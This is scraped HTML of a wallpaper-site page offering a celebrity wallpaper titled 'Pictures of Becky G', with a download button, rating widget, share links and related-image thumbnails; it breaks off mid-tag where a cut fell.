<div class="nav-bars" data-toggle="collapse" data-target=".navbar-collapse"><span></span></div></div></div></div><div class="navbar-collapse collapse"> <ul class="nav navbar-nav" data-smartmenus-id="16911680126292854"> <li><a href="https://www.wallpics.net/" class="has-submenu" id="sm-16911680126292854-1" aria-haspopup="true" aria-controls="sm-16911680126292854-2" aria-expanded="false"><i class="fa fa-home" aria-hidden="true"></i> Home</a></li> <li><a href="#" class="has-submenu" id="sm-16911680126292854-1" aria-haspopup="true" aria-controls="sm-16911680126292854-2" aria-expanded="false"><i class="fa fa-folder-open" aria-hidden="true"></i> Categories <i class="fa fa-chevron-down"></i></a> <ul class="dropdown-menu sm-nowrap" id="sm-16911680126292854-2" role="group" aria-hidden="true" aria-labelledby="sm-16911680126292854-1" aria-expanded="false" style="width: auto; min-width: 10em; display: none; max-width: 20em; top: auto; left: 0px; margin-left: 0px; margin-top: 0px;"> <li><a href="https://www.wallpics.net/3d/"><i class="fas fa-cube"></i> 3D</a></li> <li><a href="https://www.wallpics.net/abstract/"><i class="fa fa-arrows-alt" aria-hidden="true"></i> Abstract</a></li> <li><a href="https://www.wallpics.net/animals/"><i class="fa fa-paw" aria-hidden="true"></i> Animals</a></li> <li><a href="https://www.wallpics.net/cars/"><i class="fa fa-car" aria-hidden="true"></i> Cars</a></li> <li><a href="https://www.wallpics.net/cartoons/"><i class="fas fa-file-image"></i> Cartoons</a></li> <li><a href="https://www.wallpics.net/celebrities/"><i class="fa fa-users" aria-hidden="true"></i> Celebrities</a></li> <li><a href="https://www.wallpics.net/city/"><i class="fas fa-city"></i> City</a></li> <li><a href="https://www.wallpics.net/fantasy/"><i class="fa fa-bolt" aria-hidden="true"></i> Fantasy</a></li> <li><a href="https://www.wallpics.net/food-drinks/"><i class="fas fa-utensils"></i> Food &#038; Drinks</a></li> <li><a href="https://www.wallpics.net/games/"><i class="fa fa-gamepad" aria-hidden="true"></i> Games</a></li> <li><a href="https://www.wallpics.net/girls/"><i class="fa fa-female" aria-hidden="true"></i> Girls</a></li> <li><a href="https://www.wallpics.net/men/"><i class="fa fa-male" aria-hidden="true"></i> Men</a></li> <li><a href="https://www.wallpics.net/mixed/"><i class="fa fa-list" aria-hidden="true"></i> Mixed</a></li> <li><a href="https://www.wallpics.net/movies/"><i class="fa fa-film" aria-hidden="true"></i> Movies</a></li> <li><a href="https://www.wallpics.net/sports/"><i class="fas fa-futbol"></i> Sports</a></li> <li><a href="https://www.wallpics.net/tv-series/"><i class="fas fa-tv"></i> TV Series</a></li> <li><a href="https://www.wallpics.net/nature-landscape/"><i class="fa fa-camera-retro" aria-hidden="true"></i> Nature &#038; Landscape</a></li> </ul> </li> <li><a href="https://www.wallpics.net/new-wallpapers/"><i class="fa fa-fire" aria-hidden="true"></i> New Wallpapers</a></li> <li><a href="https://www.wallpics.net/random-wallpapers/"><i class="fa fa-random" aria-hidden="true"></i> Random Wallpapers</a></li> <li><a href="https://www.wallpics.net/popular-wallpapers/"><i class="fa fa-heart" aria-hidden="true"></i> Popular Wallpapers</a></li> <li><a href="https://www.wallpics.net/top-views/"><i class="fa fa-eye" aria-hidden="true"></i> Top Views</a></li> </ul></div></div></div><form id="live-search-form" action="/" method="get">
<input 
type="text" 
name="s" 
id="live-search-input" 
placeholder="Search..." 
autocomplete="off" 
/>
<button type="submit" aria-label="Search">
<div id="live-search-loading" style="display:none;"><i class="fas fa-spinner fa-spin"></i></div><i class="fa fa-search"></i></button>
<div id="live-search-results"></div></form>
<div class="page-title dark-wrapper">
<div class="container inner2"> <h3 class="text-center"><a href="https://www.wallpics.net/pictures-of-becky-g/">Pictures of Becky G</a></h3> <p class="text-center"><a href="https://www.wallpics.net/"><i class="fa fa-home" aria-hidden="true"></i> Home</a> &raquo; <i class="fa fa-folder-open"></i> <a href="https://www.wallpics.net/celebrities/" rel="category tag">Celebrities</a></p></div></div><div class="light-wrapper">
<div class="container inner">
<div class="hero text-center">
<div id="case-example-cover">
<div id="nav-container">
<a href="https://www.wallpics.net/becky-g-windows-wallpapers/">
<div id="case-left"></div></a>
<a href="https://www.wallpics.net/ani-lorak/">
<div id="case-right"></div></a>
<a rel="lightbox" href="https://www.wallpics.net/wp-content/uploads/2022/03/Pictures-of-Becky-G.jpg" title="Pictures of Becky G" target="_blank" class="opacity2"><img width="1280" height="720" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2022/03/Pictures-of-Becky-G-1280x720.jpg" class="lazy lazy-hidden img30a wp-post-image" alt="Pictures of Becky G" decoding="async" fetchpriority="high" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2022/03/Pictures-of-Becky-G-1280x720.jpg 1280w, https://www.wallpics.net/wp-content/uploads/2022/03/Pictures-of-Becky-G-587x330.jpg 587w, https://www.wallpics.net/wp-content/uploads/2022/03/Pictures-of-Becky-G.jpg 1920w" sizes="(max-width: 1280px) 100vw, 1280px"/><noscript><img width="1280" height="720" src="https://www.wallpics.net/wp-content/uploads/2022/03/Pictures-of-Becky-G-1280x720.jpg" class="img30a wp-post-image" alt="Pictures of Becky G" decoding="async" fetchpriority="high" srcset="https://www.wallpics.net/wp-content/uploads/2022/03/Pictures-of-Becky-G-1280x720.jpg 1280w, https://www.wallpics.net/wp-content/uploads/2022/03/Pictures-of-Becky-G-587x330.jpg 587w, https://www.wallpics.net/wp-content/uploads/2022/03/Pictures-of-Becky-G.jpg 1920w" sizes="(max-width: 1280px) 100vw, 1280px"/></noscript></a></div></div></div></div></div><center> 
<a download="pictures-of-becky-g-Wallpics.Net.jpg" href="https://www.wallpics.net/wp-content/uploads/2022/03/Pictures-of-Becky-G.jpg" title="Download">
<button class="button button0"><i class="fa fa-download"></i> Download</button></a>
<a href="https://www.wallpics.net/wp-content/uploads/2022/03/Pictures-of-Becky-G.jpg" title="View Full Size"><button class="button button1"><i class="fa fa-arrows-alt"></i> Full Size</button></a>
</center>
<div class="light-wrapper">
<div class="container inner">
<div class="row">
<div class="col-sm-6">
<div id="post-ratings-44271" class="post-ratings" itemscope itemtype="http://schema.org/Article" data-nonce="8b35697e35"><strong><i class="fa fa-star"></i> Ratings:</strong> <img id="rating_44271_1" src="https://www.wallpics.net/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.png" alt="1 Star" title="1 Star" onmouseover="current_rating(44271, 1,'1 Star');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"/><img id="rating_44271_2" src="https://www.wallpics.net/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.png" alt="2 Stars" title="2 Stars" onmouseover="current_rating(44271, 2,'2 Stars');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"/><img id="rating_44271_3" src="https://www.wallpics.net/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.png" alt="3 Stars" title="3 Stars" onmouseover="current_rating(44271, 3,'3 Stars');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"/><img id="rating_44271_4" src="https://www.wallpics.net/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.png" alt="4 Stars" title="4 Stars" onmouseover="current_rating(44271, 4,'4 Stars');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"/><img id="rating_44271_5" src="https://www.wallpics.net/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.png" alt="5 Stars" title="5 Stars" onmouseover="current_rating(44271, 5,'5 Stars');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"/><meta itemprop="name" content="Pictures of Becky G"/><meta itemprop="headline" content="Pictures of Becky G"/><meta itemprop="description" content=""/><meta itemprop="datePublished" content="2022-03-02T02:01:43+00:00"/><meta itemprop="dateModified" content="2022-03-02T02:01:43+00:00"/><meta itemprop="url" content="https://www.wallpics.net/pictures-of-becky-g/"/><meta itemprop="author" content="admin"/><meta itemprop="mainEntityOfPage" content="https://www.wallpics.net/pictures-of-becky-g/"/><div style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.wallpics.net/wp-content/uploads/2022/03/Pictures-of-Becky-G.jpg"/><meta itemprop="width" content="128"/><meta itemprop="height" content="72"/></div><div style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="WallPics"/><meta itemprop="url" content="https://www.wallpics.net"/><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content=""/></div></div></div><div id="post-ratings-44271-loading" class="post-ratings-loading"><img src="https://www.wallpics.net/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image"/>Loading...</div><br>
<i class="fas fa-expand-arrows-alt"></i> <strong>Original Resolution:</strong> 1920x1080px<br><br>
<i class="fa fa-eye fa-lg"></i> 6898 Views<br><br>
<i class="fa fa-folder-open"></i> <strong>Category:</strong> <a href="https://www.wallpics.net/celebrities/" rel="category tag">Celebrities</a><br><br>
<div class="tagcapitalize"><i class="fa fa-tags"></i> <strong>Tags:</strong> <a href="https://www.wallpics.net/tag/becky-g/" rel="tag">Becky G</a> • <a href="https://www.wallpics.net/tag/celebrities-photos/" rel="tag">Celebrities Photos</a> • <a href="https://www.wallpics.net/tag/celebrities-wallpapers/" rel="tag">Celebrities Wallpapers</a> • <a href="https://www.wallpics.net/tag/full-screen-wallpapers/" rel="tag">Full Screen Wallpapers</a><br /></div></div><div class="col-sm-6"> <i class="fas fa-info-circle"></i> <a href="https://www.wallpics.net/pictures-of-becky-g/"><strong>Pictures of Becky G</strong></a> posted in <strong><a href="https://www.wallpics.net/celebrities/" rel="category tag">Celebrities</a></strong> category and wallpaper original resolution is <strong>1920x1080px</strong>. You can download or full size <a href="https://www.wallpics.net/tag/becky-g/" rel="tag">Becky G</a>, <a href="https://www.wallpics.net/tag/celebrities-photos/" rel="tag">Celebrities Photos</a>, <a href="https://www.wallpics.net/tag/celebrities-wallpapers/" rel="tag">Celebrities Wallpapers</a>, <a href="https://www.wallpics.net/tag/full-screen-wallpapers/" rel="tag">Full Screen Wallpapers</a> images above in high resolution and for free. <br><br> <i class="fas fa-arrow-circle-right"></i> You can change wallpaper/photo with your <strong>keyboard arrow</strong> keys! <br><br> <strong><i class="fa fa-share-alt" aria-hidden="true"></i> Share:</strong> <a class="center02" href="https://www.facebook.com/sharer.php?u=https://www.wallpics.net/pictures-of-becky-g/&amp;t=Pictures of Becky G" onclick="javascript:window.open(this.href,'','menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" title="Share on Facebook!"><svg xmlns="http://www.w3.org/2000/svg" height="1.7em" viewBox="0 0 512 512"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"/></svg></a> <a class="center02" href="https://twitter.com/intent/tweet?text=Pictures of Becky G - &url=https://www.wallpics.net/pictures-of-becky-g/" onclick="javascript:window.open(this.href,'','menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" title="Tweet This!"><svg xmlns="http://www.w3.org/2000/svg" height="1.7em" viewBox="0 0 448 512"><path d="M64 32C28.7 32 0 60.7 0 96V416c0 35.3 28.7 64 64 64H384c35.3 0 64-28.7 64-64V96c0-35.3-28.7-64-64-64H64zm297.1 84L257.3 234.6 379.4 396H283.8L209 298.1 123.3 396H75.8l111-126.9L69.7 116h98l67.7 89.5L313.6 116h47.5zM323.3 367.6L153.4 142.9H125.1L296.9 367.6h26.3z"/></svg></a> <a class="center02" href="//pinterest.com/pin/create/link/?url=https://www.wallpics.net/pictures-of-becky-g/&media=https://www.wallpics.net/wp-content/uploads/2022/03/Pictures-of-Becky-G.jpg&description=Pictures of Becky G" onclick="javascript:window.open(this.href,'','menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" title="Pin It!"><svg xmlns="http://www.w3.org/2000/svg" height="1.7em" viewBox="0 0 496 512"><path d="M496 256c0 137-111 248-248 248-25.6 0-50.2-3.9-73.4-11.1 10.1-16.5 25.2-43.5 30.8-65 3-11.6 15.4-59 15.4-59 8.1 15.4 31.7 28.5 56.8 28.5 74.8 0 128.7-68.8 128.7-154.3 0-81.9-66.9-143.2-152.9-143.2-107 0-163.9 71.8-163.9 150.1 0 36.4 19.4 81.7 50.3 96.1 4.7 2.2 7.2 1.2 8.3-3.3.8-3.4 5-20.3 6.9-28.1.6-2.5.3-4.7-1.7-7.1-10.1-12.5-18.3-35.3-18.3-56.6 0-54.7 41.4-107.6 112-107.6 60.9 0 103.6 41.5 103.6 100.9 0 67.1-33.9 113.6-78 113.6-24.3 0-42.6-20.1-36.7-44.8 7-29.5 20.5-61.3 20.5-82.6 0-19-10.2-34.9-31.4-34.9-24.9 0-44.9 25.7-44.9 60.2 0 22 7.4 36.8 7.4 36.8s-24.5 103.8-29 123.2c-5 21.4-3 51.6-.9 71.2C65.4 450.9 0 361.1 0 256 0 119 111 8 248 8s248 111 248 248z"/></svg></a> <a class="center02" href="http://www.reddit.com/submit?url=https://www.wallpics.net/pictures-of-becky-g/&amp;title=Pictures of Becky G" onclick="javascript:window.open(this.href,'','menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" title="Vote on Reddit!"><svg xmlns="http://www.w3.org/2000/svg" height="1.7em" viewBox="0 0 512 512"><path d="M201.5 305.5c-13.8 0-24.9-11.1-24.9-24.6 0-13.8 11.1-24.9 24.9-24.9 13.6 0 24.6 11.1 24.6 24.9 0 13.6-11.1 24.6-24.6 24.6zM504 256c0 137-111 248-248 248S8 393 8 256 119 8 256 8s248 111 248 248zm-132.3-41.2c-9.4 0-17.7 3.9-23.8 10-22.4-15.5-52.6-25.5-86.1-26.6l17.4-78.3 55.4 12.5c0 13.6 11.1 24.6 24.6 24.6 13.8 0 24.9-11.3 24.9-24.9s-11.1-24.9-24.9-24.9c-9.7 0-18 5.8-22.1 13.8l-61.2-13.6c-3-.8-6.1 1.4-6.9 4.4l-19.1 86.4c-33.2 1.4-63.1 11.3-85.5 26.8-6.1-6.4-14.7-10.2-24.1-10.2-34.9 0-46.3 46.9-14.4 62.8-1.1 5-1.7 10.2-1.7 15.5 0 52.6 59.2 95.2 132 95.2 73.1 0 132.3-42.6 132.3-95.2 0-5.3-.6-10.8-1.9-15.8 31.3-16 19.8-62.5-14.9-62.5zM302.8 331c-18.2 18.2-76.1 17.9-93.6 0-2.2-2.2-6.1-2.2-8.3 0-2.5 2.5-2.5 6.4 0 8.6 22.8 22.8 87.3 22.8 110.2 0 2.5-2.2 2.5-6.1 0-8.6-2.2-2.2-6.1-2.2-8.3 0zm7.7-75c-13.6 0-24.6 11.1-24.6 24.9 0 13.6 11.1 24.6 24.6 24.6 13.8 0 24.9-11.1 24.9-24.6 0-13.8-11-24.9-24.9-24.9z"/></svg></a></div></div><hr>
<div class="navigation22">
<div class="alignleft"> <a href="https://www.wallpics.net/becky-g-windows-wallpapers/" title="Becky G Windows Wallpapers"> <i class="fas fa-angle-left"></i> Previous</a><br> <a href="https://www.wallpics.net/becky-g-windows-wallpapers/" title="Becky G Windows Wallpapers"> <img width="587" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2022/03/Becky-G-Windows-Wallpapers-587x330.jpg" class="lazy lazy-hidden post-img00 wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2022/03/Becky-G-Windows-Wallpapers-587x330.jpg 587w, https://www.wallpics.net/wp-content/uploads/2022/03/Becky-G-Windows-Wallpapers-1280x720.jpg 1280w, https://www.wallpics.net/wp-content/uploads/2022/03/Becky-G-Windows-Wallpapers.jpg 1920w" sizes="(max-width: 587px) 100vw, 587px"/><noscript><img width="587" height="330" src="https://www.wallpics.net/wp-content/uploads/2022/03/Becky-G-Windows-Wallpapers-587x330.jpg" class="post-img00 wp-post-image" alt="" decoding="async" srcset="https://www.wallpics.net/wp-content/uploads/2022/03/Becky-G-Windows-Wallpapers-587x330.jpg 587w, https://www.wallpics.net/wp-content/uploads/2022/03/Becky-G-Windows-Wallpapers-1280x720.jpg 1280w, https://www.wallpics.net/wp-content/uploads/2022/03/Becky-G-Windows-Wallpapers.jpg 1920w" sizes="(max-width: 587px) 100vw, 587px"/></noscript> </a></div><div class="alignright"> <a href="https://www.wallpics.net/ani-lorak/" title="Ani Lorak">Next <i class="fas fa-angle-right"></i></a><br> <a href="https://www.wallpics.net/ani-lorak/" title="Ani Lorak"><img width="528" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2022/03/Ani-Lorak-528x330.jpg" class="lazy lazy-hidden post-img00 wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2022/03/Ani-Lorak-528x330.jpg 528w, https://www.wallpics.net/wp-content/uploads/2022/03/Ani-Lorak-1152x720.jpg 1152w, https://www.wallpics.net/wp-content/uploads/2022/03/Ani-Lorak.jpg 1920w" sizes="(max-width: 528px) 100vw, 528px"/><noscript><img width="528" height="330" src="https://www.wallpics.net/wp-content/uploads/2022/03/Ani-Lorak-528x330.jpg" class="post-img00 wp-post-image" alt="" decoding="async" srcset="https://www.wallpics.net/wp-content/uploads/2022/03/Ani-Lorak-528x330.jpg 528w, https://www.wallpics.net/wp-content/uploads/2022/03/Ani-Lorak-1152x720.jpg 1152w, https://www.wallpics.net/wp-content/uploads/2022/03/Ani-Lorak.jpg 1920w" sizes="(max-width: 528px) 100vw, 528px"/></noscript></a></div></div><div class="wp_rp_wrap wp_rp_vertical" id="wp_rp_first"><div class="wp_rp_content"><h3 class="related_post_title"><br><hr><h3 class="text-center"><i class="fa fa-plus"></i> Related Wallpapers & Pics</h3><br></h3><ul class="related_post wp_rp"><li data-position="0" data-poid="in-44269" data-post-type="none"><a title="Becky G Windows Wallpapers" href="https://www.wallpics.net/becky-g-windows-wallpapers/" class="wp_rp_thumbnail"><img width="587" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2022/03/Becky-G-Windows-Wallpapers-587x330.jpg" class="lazy lazy-hidden attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2022/03/Becky-G-Windows-Wallpapers-587x330.jpg 587w, https://www.wallpics.net/wp-content/uploads/2022/03/Becky-G-Windows-Wallpapers-1280x720.jpg 1280w, https://www.wallpics.net/wp-content/uploads/2022/03/Becky-G-Windows-Wallpapers.jpg 1920w" sizes="(max-width: 587px) 100vw, 587px"/><noscript><img width="587" height="330" src="https://www.wallpics.net/wp-content/uploads/2022/03/Becky-G-Windows-Wallpapers-587x330.jpg" class="attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="https://www.wallpics.net/wp-content/uploads/2022/03/Becky-G-Windows-Wallpapers-587x330.jpg 587w, https://www.wallpics.net/wp-content/uploads/2022/03/Becky-G-Windows-Wallpapers-1280x720.jpg 1280w, https://www.wallpics.net/wp-content/uploads/2022/03/Becky-G-Windows-Wallpapers.jpg 1920w" sizes="(max-width: 587px) 100vw, 587px"/></noscript></a> </li><li data-position="1" data-poid="in-44267" data-post-type="none"><a title="Becky G Wallpapers for Computer" href="https://www.wallpics.net/becky-g-wallpapers-for-computer/" class="wp_rp_thumbnail"><img width="587" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2022/03/Becky-G-Wallpapers-for-Computer-587x330.jpg" class="lazy lazy-hidden attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2022/03/Becky-G-Wallpapers-for-Computer-587x330.jpg 587w, https://www.wallpics.net/wp-content/uploads/2022/03/Becky-G-Wallpapers-for-Computer-1280x720.jpg 1280w, https://www.wallpics.net/wp-content/uploads/2022/03/Becky-G-Wallpapers-for-Computer.jpg 1920w" sizes="(max-width: 587px) 100vw, 587px"/><noscript><img width="587" height="330" src="https://www.wallpics.net/wp-content/uploads/2022/03/Becky-G-Wallpapers-for-Computer-587x330.jpg" class="attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="https://www.wallpics.net/wp-content/uploads/2022/03/Becky-G-Wallpapers-for-Computer-587x330.jpg 587w, https://www.wallpics.net/wp-content/uploads/2022/03/Becky-G-Wallpapers-for-Computer-1280x720.jpg 1280w, https://www.wallpics.net/wp-content/uploads/2022/03/Becky-G-Wallpapers-for-Computer.jpg 1920w" sizes="(max-width: 587px) 100vw, 587px"/></noscript></a> </li><li data-position="2" data-poid="in-44265" data-post-type="none"><a title="Becky G Wallpapers 5" href="https://www.wallpics.net/becky-g-wallpapers-5/" class="wp_rp_thumbnail"><img width="587" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2022/03/Becky-G-Wallpapers-5-587x330.jpg" class="lazy lazy-hidden attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2022/03/Becky-G-Wallpapers-5-587x330.jpg 587w, https://www.wallpics.net/wp-content/uploads/2022/03/Becky-G-Wallpapers-5-1280x720.jpg 1280w, https://www.wallpics.net/wp-content/uploads/2022/03/Becky-G-Wallpapers-5.jpg 1920w" sizes="(max-width: 587px) 100vw, 587px"/><noscript><img width="587" height="330" src="https://www.wallpics.net/wp-content/uploads/2022/03/Becky-G-Wallpapers-5-587x330.jpg" class="attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="https://www.wallpics.net/wp-content/uploads/2022/03/Becky-G-Wallpapers-5-587x330.jpg 587w, https://www.wallpics.net/wp-content/uploads/2022/03/Becky-G-Wallpapers-5-1280x720.jpg 1280w, https://www.wallpics.net/wp-content/uploads/2022/03/Becky-G-Wallpapers-5.jpg 1920w" sizes="(max-width: 587px) 100vw, 587px"/></noscript></a> </li><li data-position="3" data-poid="in-44263" data-post-type="none"><a title="Becky G Wallpapers 4" href="https://www.wallpics.net/becky-g-wallpapers-4/" class="wp_rp_thumbnail"><img width="587" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2022/03/Becky-G-Wallpapers-4-587x330.jpg" class="lazy lazy-hidden attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2022/03/Becky-G-Wallpapers-4-587x330.jpg 587w, https://www.wallpics.net/wp-content/uploads/2022/03/Becky-G-Wallpapers-4-1280x720.jpg 1280w, https://www.wallpics.net/wp-content/uploads/2022/03/Becky-G-Wallpapers-4.jpg 1920w" sizes="(max-width: 587px) 100vw, 587px"/><noscript><img width="587" height="330" src="https://www.wallpics.net/wp-content/uploads/2022/03/Becky-G-Wallpapers-4-587x330.jpg" class="attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="https://www.wallpics.net/wp-content/uploads/2022/03/Becky-G-Wallpapers-4-587x330.jpg 587w, https://www.wallpics.net/wp-content/uploads/2022/03/Becky-G-Wallpapers-4-1280x720.jpg 1280w, https://www.wallpics.net/wp-content/uploads/2022/03/Becky-G-Wallpapers-4.jpg 1920w" sizes="(max-width: 587px) 100vw, 587px"/></noscript></a> </li><li data-position="4" data-poid="in-44261" data-post-type="none"><a title="Becky G Wallpapers 3" href="https://www.wallpics.net/becky-g-wallpapers-3/" class="wp_rp_thumbnail"><img width="587" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2022/03/Becky-G-Wallpapers-3-587x330.jpg" class="lazy lazy-hidden attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2022/03/Becky-G-Wallpapers-3-587x330.jpg 587w, https://www.wallpics.net/wp-content/uploads/2022/03/Becky-G-Wallpapers-3-1280x720.jpg 1280w, https://www.wallpics.net/wp-content/uploads/2022/03/Becky-G-Wallpapers-3.jpg 1920w" sizes="(max-width: 587px) 100vw, 587px"/><noscript><img width="587" height="330" src="https://www.wallpics.net/wp-content/uploads/2022/03/Becky-G-Wallpapers-3-587x330.jpg" class="attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="https://www.wallpics.net/wp-content/uploads/2022/03/Becky-G-Wallpapers-3-587x330.jpg 587w, https://www.wallpics.net/wp-content/uploads/2022/03/Becky-G-Wallpapers-3-1280x720.jpg 1280w, https://www.wallpics.net/wp-content/uploads/2022/03/Becky-G-Wallpapers-3.jpg 1920w" sizes="(max-width: 587px) 100vw, 587px"/></noscript></a> </li><li data-position="5" data-poid="in-44259" data-post-type="none"><a title="Becky G Wallpapers 2" href="https://www.wallpics.net/becky-g-wallpapers-2/" class="wp_rp_thumbnail"><img width="587" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2022/03/Becky-G-Wallpapers-2-587x330.jpg" class="lazy lazy-hidden attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2022/03/Becky-G-Wallpapers-2-587x330.jpg 587w, https://www.wallpics.net/wp-content/uploads/2022/03/Becky-G-Wallpapers-2-1280x720.jpg 1280w, https://www.wallpics.net/wp-content/uploads/2022/03/Becky-G-Wallpapers-2.jpg 1920w" sizes="(max-width: 587px) 100vw, 587px"/><noscript><img width="587" height="330" src="https://www.wallpics.net/wp-content/uploads/2022/03/Becky-G-Wallpapers-2-587x330.jpg" class="attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="https://www.wallpics.net/wp-content/uploads/2022/03/Becky-G-Wallpapers-2-587x330.jpg 587w, https://www.wallpics.net/wp-content/uploads/2022/03/Becky-G-Wallpapers-2-1280x720.jpg 1280w, https://www.wallpics.net/wp-content/uploads/2022/03/Becky-G-Wallpapers-2.jpg 1920w" sizes="(max-width: 587px) 100vw, 587px"/></noscript></a> </li><li data-position="6" data-poid="in-44257" data-post-type="none"><a title="Becky G Wallpapers" href="https://www.wallpics.net/becky-g-wallpapers/" class="wp_rp_thumbnail"><img width="587" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2022/03/Becky-G-Wallpapers-587x330.jpg" class="lazy lazy-hidden attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2022/03/Becky-G-Wallpapers-587x330.jpg 587w, https://www.wallpics.net/wp-content/uploads/2022/03/Becky-G-Wallpapers-1280x720.jpg 1280w, https://www.wallpics.net/wp-content/uploads/2022/03/Becky-G-Wallpapers.jpg 1920w" sizes="(max-width: 587px) 100vw, 587px"/><noscript><img width="587" height="330" src="https://www.wallpics.net/wp-content/uploads/2022/03/Becky-G-Wallpapers-587x330.jpg" class="attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="https://www.wallpics.net/wp-content/uploads/2022/03/Becky-G-Wallpapers-587x330.jpg 587w, https://www.wallpics.net/wp-content/uploads/2022/03/Becky-G-Wallpapers-1280x720.jpg 1280w, https://www.wallpics.net/wp-content/uploads/2022/03/Becky-G-Wallpapers.jpg 1920w" sizes="(max-width: 587px) 100vw, 587px"/></noscript></a> </li><li data-position="7" data-poid="in-44255" data-post-type="none"><a title="Becky G Pictures" href="https://www.wallpics.net/becky-g-pictures/" class="wp_rp_thumbnail"><img width="587" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2022/03/Becky-G-Pictures-587x330.jpg" class="lazy lazy-hidden attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2022/03/Becky-G-Pictures-587x330.jpg 587w, https://www.wallpics.net/wp-content/uploads/2022/03/Becky-G-Pictures-1280x720.jpg 1280w, https://www.wallpics.net/wp-content/uploads/2022/03/Becky-G-Pictures.jpg 1920w" sizes="(max-width: 587px) 100vw, 587px"/><noscript><img width="587" height="330" src="https://www.wallpics.net/wp-content/uploads/2022/03/Becky-G-Pictures-587x330.jpg" class="attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="https://www.wallpics.net/wp-content/uploads/2022/03/Becky-G-Pictures-587x330.jpg 587w, https://www.wallpics.net/wp-content/uploads/2022/03/Becky-G-Pictures-1280x720.jpg 1280w, 